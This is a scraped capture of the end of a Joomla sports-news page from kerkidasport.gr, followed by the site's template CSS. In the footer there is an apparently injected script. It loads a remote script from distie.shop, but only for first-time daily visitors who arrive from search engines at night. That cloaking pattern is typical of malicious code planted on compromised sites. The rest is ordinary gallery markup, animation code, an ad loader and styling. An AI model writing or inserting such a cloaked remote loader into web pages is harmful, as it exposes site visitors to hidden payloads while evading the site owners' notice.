        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/template.css
body_size: 28888
content:
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 62.5%;
}
body {
  background: #e5e5e5;
  color: #757575;
  font-size: 1.7rem;
  font-weight: 400;
  line-height: 1.7;
  margin: 0;
  min-height: 100%;
  padding: 0;
}
a {
  color: #42a5f5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  color: #151515;
}
a.inverse {
  color: #151515;
}
a.inverse:hover,
a.inverse:active,
a.inverse:focus {
  color: #42a5f5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #151515;
  font-weight: 500;
  line-height: 1.2;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.itemBody h1,
.itemBody h2,
.itemBody h3,
.itemBody h4,
.itemBody h5,
.itemBody h6 {
  margin: 20px 0;
}
h1 {
  font-size: 3rem;
}
h2,
.componentheading {
  font-size: 3rem;
  margin: 0 0 32px 0;
}
h3 {
  font-size: 1.8rem;
  margin: 0 0 24px 0;
}
h4 {
  font-size: 1.6rem;
  margin: 0 0 18px 0;
}
h5 {
  font-size: 1.5rem;
  margin: 0 0 12px 0;
}
h6 {
  font-size: 1.4rem;
  margin: 0 0 8px 0;
}
h3.header {
  font-style: normal;
}
b,
strong {
  font-weight: 600;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul li {
  line-height: 1.7;
}
p {
  margin: 0.3em 0em 2em 0em;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid rgba(0,0,0,0.12);
  clear: both;
  display: block;
  margin: 20px auto;
  width: 200px;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.element-invisible:focus {
  width: auto;
  height: auto;
  overflow: auto;
  background: #eee;
  color: #000;
  padding: 1em;
}
#gkBg,
.gkPage,
#gkMainbody .content {
  margin: 0 auto !important;
  padding: 0;
}
#gkBg {
  background: #f5f5f5;
  position: relative;
  width: 100%;
}
#gkBg:after {
  background: #1e76c9;
  content: "";
  height: 250px;
  position: absolute;
  top: 0;
  width: 100%;
}
#gkBg > * {
  position: relative;
  z-index: 1;
}
#gkBg #gkBottom2 {
  z-index: 2;
}
.frontpage #gkBg:after {
  display: none;
}
#gkHeader {
  position: static;
}
#gkPageContent {
  padding: 62px 0 0 0;
}
#gkLogo {
  display: block;
  float: left;
  height: 62px;
  top: 0;
  width: auto;
}
#gkLogo img {
  display: block;
  height: 62px;
  margin: 0;
  max-width: 300px;
  width: auto;
}
#gkLogo.text {
  color: #fff;
  font-size: 1.8rem;
  font-weight: bold;
  letter-spacing: 2px;
  line-height: 62px;
  max-width: 300px;
  padding: 0 40px;
  text-transform: uppercase;
}
#gkLogo.text > span {
  display: block;
  text-align: center;
}
#gkLogo.text .gkLogoSlogan {
  color: #ccc;
  display: block;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  margin-top: -20px;
  text-align: center;
  text-transform: none;
}
#gkSearch {
  float: right;
  position: relative;
}
#gkSearch > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  padding: 0 20px;
  width: 66px;
}
#gkSearch .search label {
  color: #fff;
}
#gkSearch > form {
  float: right;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 0;
}
#gkSearch > form input {
  color: #fff;
  display: block;
  height: 62px;
  line-height: 62px;
  padding: 0;
  width: 150px;
}
#gkSearch > form input:active,
#gkSearch > form input:focus,
#gkSearch > form input:hover {
  border-bottom: none;
}
#gkSearch > form:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 100%;
}
#gkSearch.open > form {
  opacity: 1;
  width: 150px;
}
#gkSearch.open > form:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkUser {
  float: right;
  position: relative;
}
#gkUser > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  overflow: hidden;
  padding: 0;
  width: 62px;
}
#gkUser img {
  border-radius: 50%;
  float: left;
  margin: 10px 12px 10px 20px;
}
.breadcrumbs {
  background: #f5f5f5;
  border-bottom: 1px solid #dcdcdc;
  float: left;
  font-size: 1.4rem;
  margin: 0;
  overflow: hidden;
  padding: 10px 80px;
  text-align: left;
  width: 100%;
}
.breadcrumbs li.separator {
  color: #ccc;
  font-size: 1.2rem;
  padding: 4px 6px !important;
  text-align: center;
  width: 22px;
}
.breadcrumbs > li {
  border: none !important;
  clear: none;
  display: inline-block;
}
.breadcrumbs li a {
  color: #424242;
}
.breadcrumbs li a:hover {
  color: #EB004E;
}
#gkTools {
  float: right;
  margin: 4px 0 0 10px;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 40px;
  padding: 80px;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
.component-header {
  background: #333;
  margin: 40px 40px 0 40px;
  padding: 40px 80px;
}
.component-header h1,
.component-header h2 {
  color: #fff;
  font-weight: 400;
}
.component-header .item-desc {
  color: #bbb;
  margin: 5px 0 0 0;
}
.component-header a {
  color: #fff;
}
.component-header a:active,
.component-header a:focus,
.component-header a:hover {
  color: #EB004E;
}
.component-header + div {
  margin-top: 0;
}
#gkFooter {
  background: #f5f5f5;
  color: #151515;
  font-size: 1.4rem;
  line-height: 2;
  margin: 0 auto;
  padding: 0 40px 80px 40px;
  position: relative;
}
#gkFooter strong {
  color: #151515;
}
#gkFooter a {
  color: #424242;
}
#gkFooter a:active,
#gkFooter a:focus,
#gkFooter a:hover {
  color: #EB004E;
}
#gkFooter.gkFooterFrontpage {
  padding: 0 80px 80px 80px;
}
.error-page #gkFooter {
  padding: 0 40px 80px 40px !important;
}
#gkCopyrights {
  color: #707070;
  font-size: 1.2rem;
  line-height: 1.2;
  margin: 0;
  padding: 0;
}
#gkFooterNav {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 -15px;
  overflow: hidden;
  padding: 75px 0 30px 0;
  width: 100%;
}
#gkFooterNav li {
  float: left;
}
#gkFooterNav a {
  color: #555;
  display: block;
  padding: 0 15px;
}
#gkFooterNav a:active,
#gkFooterNav a:focus,
#gkFooterNav a:hover {
  color: #EB004E;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#form-login-remember {
  margin: 10px 0;
}
#form-login-remember label {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
  line-height: 27px;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 9px;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 13px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 18px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
.input-append .modal.btn {
  position: static;
  display: inline-block;
}
.box {
  line-height: 1.6;
  position: relative;
  width: 100%;
}
.box li {
  line-height: 1.3;
}
.box li a {
  display: inline-block;
  margin: 0;
  padding: 8px 0;
}
.box li a:hover {
  color: #151515 !important;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box .header {
  color: #151515;
  font-size: 1.8rem;
  font-style: normal;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 1;
  margin: 0 0 16px;
  text-transform: uppercase;
}
.box .header small {
  display: block;
}
.box.clear {
  clear: none;
  margin: 0 !important;
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.box.clear p {
  margin: 0;
}
.box.clear img {
  display: block;
}
.box.advertisement .header {
  background: transparent;
  color: #999 !important;
  font-size: 1.0rem !important;
  line-height: 1;
  margin: 0 0 10px;
  text-transform: uppercase !important;
}
.box.light .box-wrap {
  background: #f6f6f6;
  border: none;
  padding: 32px !important;
}
.box.dark .box-wrap {
  background: #408BD1;
  border: none;
  color: #757575;
  padding: 32px !important;
}
.box.dark .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.dark h1,
.box.dark h2,
.box.dark h3,
.box.dark h4,
.box.dark h5,
.box.dark h6 {
  color: #fff;
}
.box.dark ul {
  margin: 0;
  padding: 0;
}
.box.dark ul ul {
  margin: 0 0 0 20px;
}
.box.dark li {
  border-bottom: 1px solid rgba(255,255,255,0.2);
  position: relative;
}
.box.dark li:last-child {
  border-bottom: none;
}
.box.dark a {
  color: #F3F5F7 !important;
}
.box.dark a:active,
.box.dark a:focus,
.box.dark a:hover {
  color: #EB004E !important;
}
.box.color .box-wrap,
.box.color-bg .box-wrap {
  background: #EB004E;
  border: none;
  color: rgba(255,255,255,0.7);
  padding: 32px !important;
}
.box.color .header,
.box.color-bg .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.color h1,
.box.color h2,
.box.color h3,
.box.color h4,
.box.color h5,
.box.color h6,
.box.color-bg h1,
.box.color-bg h2,
.box.color-bg h3,
.box.color-bg h4,
.box.color-bg h5,
.box.color-bg h6 {
  color: #fff;
}
.box.color ul,
.box.color-bg ul {
  margin: 0;
  padding: 0;
}
.box.color ul li,
.box.color-bg ul li {
  border-bottom: 1px solid rgba(255,255,255,0.3);
  position: relative;
}
.box.color ul li:last-child,
.box.color-bg ul li:last-child {
  border-bottom: none;
}
.box.color ul ul,
.box.color-bg ul ul {
  margin: 0 0 0 20px;
}
.box.color a,
.box.color-bg a {
  color: rgba(255,255,255,0.8) !important;
}
.box.color a:active,
.box.color a:focus,
.box.color a:hover,
.box.color-bg a:active,
.box.color-bg a:focus,
.box.color-bg a:hover {
  color: #fff !important;
}
.box.border1 .box-wrap,
.box.border2 .box-wrap {
  background: #fff;
  border: 2px solid #EB004E;
  padding: 45px 45px 35px 45px;
}
.box.border1 .header,
.box.border2 .header {
  color: #EB004E;
  float: left;
  font-weight: 600;
  margin: -15px 0 20px 0;
  padding: 10px 0 0 0;
}
.box.border1 a,
.box.border2 a {
  color: #EB004E;
}
.box.border1 a:active,
.box.border1 a:focus,
.box.border1 a:hover,
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box.border2 .box-wrap {
  border: 2px solid #42a5f5;
}
.box.border2 .header {
  color: #42a5f5;
}
.box.border2 a {
  color: #42a5f5;
}
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box ul.menu ul {
  padding: 10px;
  margin: 0;
}
.box ul.menu li {
  line-height: 1;
}
.box ul.menu li a {
  color: #151515;
  padding-left: 16px;
  position: relative;
}
.box ul.menu li a:hover {
  color: #42a5f5 !important;
}
.box ul.menu li a:hover:before {
  border-color: #42a5f5;
  height: 25px;
  top: 2px;
}
.box ul.menu li a:before {
  border-left: 2px solid #151515;
  content: "";
  display: inline-block;
  height: 2px;
  left: 0;
  position: absolute;
  top: 14px;
  transition: all 0.2s linear 0s;
}
.box ul.menu li.parent {
  background: #f6f6f6;
}
.box ul.menu li strong {
  display: block;
}
.box ul.menu li li {
  padding-left: 6px;
}
.box ul.menu li li a {
  color: #757575;
  font-weight: normal;
}
.box.banner {
  background: #fff;
  text-align: center;
}
.box.banner p {
  margin: 0 auto;
}
#gkSidebar .box.light .box-wrap {
  background: #fff;
}
#gkSidebar .box + .box,
#gkMainbodyTop .box + .box,
#gkMainbodyBottom .box + .box {
  margin: 80px 0 0;
}
#gkSidebarTop .header {
  color: #fff;
  font-size: 1.5rem;
  text-transform: none;
}
#gkSidebarTop ul.menu li a {
  color: #ccc;
}
#gkSidebarTop ul.menu li a:hover {
  color: #fff !important;
}
#gkSidebarTop ul.menu li a:hover:before {
  border-color: #fff;
}
#gkSidebarTop ul.menu li a:before {
  border-color: #ccc;
}
#gkTop1,
#gkTop2 {
  padding: 0px 80px;
}
#gkBottom1,
#gkBottom2,
#gkBottom3,
#gkBottom4,
#gkBottom5,
#gkBottom6,
#gkBottom7,
#gkBottom8
#gkBottom9 {
  background: #fff;
  overflow: hidden;
  padding: 80px;
}
#gkBottom3 .header {
  font-size: 1.6rem;
}
.only-bigscreens {
  display: none;
}
.no-bigscreens {
  display: block;
}
@media (min-width: 1600px) {
  .only-bigscreens {
    display: block;
  }
  .no-bigscreens {
    display: none;
  }
}
.only-desktop {
  display: block;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: none;
}
.no-desktop {
  display: none;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: block;
}
.box.overlay .box-wrap {
  background-size: cover;
  padding: 40px 40px 100px 40px;
  position: relative;
}
.box.overlay .box-wrap:after {
  background: rgba(66,165,245,0.7);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.box.overlay .box-wrap .content {
  position: relative;
  z-index: 2;
}
.box.overlay .gk-overlay-bottom-link {
  border-top: 1px solid rgba(255,255,255,0.5);
  bottom: -105px;
  color: #fff;
  font-size: 1.4rem;
  left: -40px;
  line-height: 45px;
  padding: 0 40px;
  position: absolute;
  right: -40px;
  text-transform: uppercase;
}
.box.overlay .gk-overlay-bottom-link:active,
.box.overlay .gk-overlay-bottom-link:focus,
.box.overlay .gk-overlay-bottom-link:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay h3 {
  color: #fff;
  font-size: 2.2rem;
  line-height: 1.4;
  margin: 0;
}
.box.overlay h3 a {
  color: #fff;
}
.box.overlay h3 a:active,
.box.overlay h3 a:focus,
.box.overlay h3 a:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay p {
  margin: 0;
}
.box.overlay small {
  color: #fff;
  display: block;
  font-size: 1.1rem;
  margin: 10px 0;
}
.box.overlay small .micon {
  font-size: 1.6rem;
  position: relative;
  top: 4px;
}
.box.overlay.overlay-accent-color .box-wrap:after {
  background: rgba(235,0,78,0.7);
}
.box.overlay.overlay-dark-color .box-wrap:after {
  background: rgba(21,21,21,0.7);
}
.box.overlay.overlay-medium-space .box-wrap {
  padding: 40px 40px 150px 40px;
}
.box.overlay.overlay-medium-space .gk-overlay-bottom-link {
  bottom: -155px;
}
.box.overlay.overlay-big-space .box-wrap {
  padding: 40px 40px 200px 40px;
}
.box.overlay.overlay-big-space .gk-overlay-bottom-link {
  bottom: -205px;
}
html {
  border-bottom: 1px solid transparent;
  min-height: 100%;
}
body > div footer,
body > div header,
body > div section {
  clear: both;
  margin: 0 auto;
}
.gk-clearfix {
  clear: both;
}
#gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
footer:after,
header:after,
section:after,
aside:after,
article:after,
.box:after,
.gkTabsNav:after,
.gk-features:after,
.gk-price-table:after,
.gk-testimonials > div:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  border-spacing: 0;
  clear: both;
  content: "";
  display: table;
}
#gkContent,
#gkSidebar,
#gk-content-wrapper {
  float: left;
  width: 100%;
}
#gkSidebar {
  float: right;
  padding: 20px;
}
#gkSidebar.noSidebarTop {
  padding-top: 380px;
}
#gkSidebarTop {
  min-height: 380px;
}
div[data-sidebar-pos="left"] #gkContent,
div[data-sidebar-pos="left"] #gk-content-wrapper {
  float: right;
}
div[data-sidebar-pos="left"] #gkSidebar {
  float: left;
  padding-left: 0;
  padding-right: 32px;
}
#gkMainbody .box,
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  width: 100%;
}
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  padding: 20px 40px !important;
}
#gkMainbodyTop + #gkMainbody {
  margin-top: 0;
  padding-top: 10px;
}
#gkMainbody + #gkMainbodyBottom {
  margin-top: 0;
  padding-top: 10px;
}
#gkTop1.gray-bg,
#gkTop2.gray-bg,
#gkBottom1.gray-bg,
#gkBottom2.gray-bg,
#gkBottom3.gray-bg,
#gkBottom4.gray-bg,
#gkBottom5.gray-bg,
#gkBottom6.gray-bg,
#gkBottom7.gray-bg,
#gkBottom8.gray-bg,
#gkBottom9.gray-bg {
  background: #f5f5f5;
}
#gkTop1 .box,
#gkTop2 .box,
#gkBottom1 .box,
#gkBottom2 .box,
#gkBottom3 .box,
#gkBottom4 .box,
#gkBottom5 .box,
#gkBottom6 .box,
#gkBottom7 .box,
#gkBottom8 .box,
#gkBottom9 .box {
  float: left;
}
.gk-modules-block {
  position: relative;
}
.gk-modules-block + .gk-modules-block:before {
  border-top: 1px solid #e5e5e5;
  content: "";
  left: 80px;
  position: absolute;
  right: 80px;
  top: 0;
}
.gk-modules-block.gray-bg + .gk-modules-block:before,
.gk-modules-block + .gk-modules-block.gray-bg:before {
  display: none;
}
.cols-2 .column-1,
.cols-2 .column-2 {
  width: 50%;
}
.cols-3 .column-1,
.cols-3 .column-2,
.cols-3 .column-3 {
  float: left;
  width: 33.3%;
}
.column-1,
